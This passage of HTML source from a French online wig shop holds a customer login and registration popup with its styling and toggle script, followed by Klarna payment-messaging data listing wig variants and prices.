    <div class="closePop" onclick="closePop()">
      <img
        class="closeImg"
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/close_af085fe4-fd5f-4653-a41e-3d00c5bff2b5.png?v=1715246011"
      >
    </div>
    <div class="poptile">
      <div class="titleLogin titleActive " id="titleLogin" onclick="loginShow()">login</div>
      <div class="titleRegsiter" id="titleRegsiter" onclick="regsiterShow()">register</div>
    </div>
    <div class="popupLogin" id="popupLogin">
      <div class="loginContent">
        <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
          <div id="login_email" class="inputLogin">
            <label for="customer_email" class="login">Courriel</label>
            <input
              type="email"
              value=""
              name="customer[email]"
              id="customer_email"
              class="large"
              size="30"
              placeholder="Email"
            >
          </div>
          <div id="login_password" class="inputLogin">
            <label for="customer_password" class="password">Mot de passe</label>
            <input
              type="password"
              value=""
              name="customer[password]"
              id="customer_password"
              class="large password"
              size="30"
              placeholder="Password"
            >
          </div>
          <div id="forgot_password" class="forgotPassword">
            <a href="#" onclick="showRecoverPasswordForm();return false;">Mot de passe oublié?</a>
          </div>
          <div class="btnBox">
            <button class="btn loginBtn" type="submit">
              Soumettre
            </button>
          </div>
        </form>
      </div>
    </div>

    <div class="popupRegister" id="popupRegister" style="display:none;">
      <div class="registerContent">
        <div class="codeMete">Inscrivez-vous , Gagnez un code de réduction: BSNEW!!!</div>
        <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
          

          <div class="inputPassword">
            <label for="first_name" class="login">Prénom</label>
            <input
              type="text"
              value=""
              name="customer[first_name]"
              id="first_name"
              class="large"
              size="30"
            >
          </div>

          <div class="inputPassword">
            <label for="last_name" class="login">Nom</label>
            <input type="text" value="" name="customer[last_name]" id="last_name" class="large" size="30">
          </div>

          <div class="inputPassword">
            <label for="email" class="login">Courriel</label>
            <input type="email" value="" name="customer[email]" id="email" class="large" size="30">
          </div>

          <div class="inputPassword">
            <label for="password" class="login">Mot de passe</label>
            <input
              type="password"
              value=""
              name="customer[password]"
              id="password"
              class="large password"
              size="30"
            >
          </div>

          <div class="registerbottom">
            <button class="registerBtn" type="submit">Créer</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<style>
  .loginBackground {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0px;
        left: 0px;
        z-index: 9999999;
       background-color: #fff;
    }
      div#loginPopup {
        max-width: 450px;
        margin: 0 auto;
        background-color: #fff;
        padding-bottom: 20px;
    }
      .closePop {
        display: flex;
        justify-content: flex-end;
        margin-top: 50px;
    }
      img.closeImg {
        width: 35px;
        margin: 20px;
    }
      .poptile {
        display: flex;
        justify-content: center;
        text-align: center;
        color:#AAAAAA;
            width: 80%;
        margin: 0 auto;
            align-items: center;
    }
      div#titleRegsiter {
       padding: 0px 10px;
      font-size: 24px;
            margin: 10px 0;
    }
      div#titleLogin {
         font-size: 24px;
       padding: 0px 10px;
            margin: 10px 0;
        border-right: 2px solid #000;
    }
      .titleActive{
        color: #000;
      }
      form#customer_login {
        width: 88%;
        margin: 0 auto;
    }
      div#login_email {
       display: flex;
        flex-direction: column;

    }

     div#login_password{
       display: flex;
        flex-direction: column;

      }
      .forgotPassword{
        margin-top: 1em;
        text-align: right;

      }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      button.btn.loginBtn {
        width: 100%;
        margin-top: 10px;
    }
      input#customer_email {
        background-color: #fff;
    }
      input#customer_password {
        background-color: #fff;
    }
      .registerContent {
        width: 88%;
        margin: 0 auto;
    }
      .codeMete {
        background-color: burlywood;
        padding: 5px 19px;
    }
      .inputPassword {
        display: flex;
        flex-direction: column;
        margin: 10px 0;
    }
      button.registerBtn {
        width: 100%;
    }
      .registerbottom {
        margin-top: 10px;
        width: 100%;
    }
      input#first_name {
        background-color: #fff;
    }
      input#last_name {
        background-color: #fff;
    }
      input#email {
        background-color: #fff;
    }
      input#password {
        background-color: #fff;
    }
      @media (min-width: 768px){
       .loginBackground{
         background-color: rgba(0,0,0,0.5);
         top: 0px;
       }
       div#loginPopup{
            position: relative;
        top: 120px;
      }
      }
</style>
<script>
  let loginStatus=false;
  function checkShopifyLogin() {
    const isCustomerLoggedIn = false;
    if (isCustomerLoggedIn) {
      console.log("用户已登录");
     loginStatus=true;
    }
  }
  checkShopifyLogin()

  function toVip(){

    if (loginStatus) {
            window.location.href = 'https://www.baisihair.fr/pages/loyalty-page';
    } else {
          const loginBackground=document.getElementById('loginBackground')
           loginBackground.style.display = 'block'; // 显示点击的元素
          document.body.style.overflow = 'hidden';
             // 或者针对html元素也设置，确保兼容性
            document.documentElement.style.overflow = 'hidden';
    }

  }
  function closePop(){
      const loginBackground=document.getElementById('loginBackground')
      loginBackground.style.display = 'none'; // 显示点击的元素
      document.body.style.overflow = '';
      document.documentElement.style.overflow = '';
  }
  function loginShow(){
      const login=document.getElementById('titleLogin')
      const regsiter=document.getElementById('titleRegsiter')
      const popupLogin=document.getElementById('popupLogin')
      const popupRegister=document.getElementById('popupRegister')
       login.classList.add('titleActive');
       regsiter.classList.remove('titleActive');
       popupLogin.style.display = 'block'; // 显示点击的元素
      popupRegister.style.display = 'none'; // 显示点击的元素

  }
  function regsiterShow(){
      const login=document.getElementById('titleLogin')
      const regsiter=document.getElementById('titleRegsiter')
      const popupLogin=document.getElementById('popupLogin')
      const popupRegister=document.getElementById('popupRegister')
      login.classList.remove('titleActive');
       regsiter.classList.add('titleActive');
        popupLogin.style.display = 'none'; // 显示点击的元素
      popupRegister.style.display = 'block'; // 显示点击的元素
  }
</script>


            
        
          
              <div class="">
                <div id="shopify-block-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'EUR',
        storefrontCountry: 'FR',
        storefrontLanguage: 'fr',
        shopLocale: 'fr',
        shopDomain: 'www.baisihair.fr',
        variantPrice: '20060',
        cartPrice: '0',
        selector: 'shopify-osm-AcVpiSC9scEpQQ29Jc__klarna_on_site_messaging_app_block_RTFcaQ',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 18（sans lace）","public_title":"Frange Noir \/ 18（sans lace）","options":["Frange Noir","18（sans lace）"],"price":20060,"weight":500,"compare_at_price":276000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595539187,"title":"Frange Noir \/ 14","option1":"Frange Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange 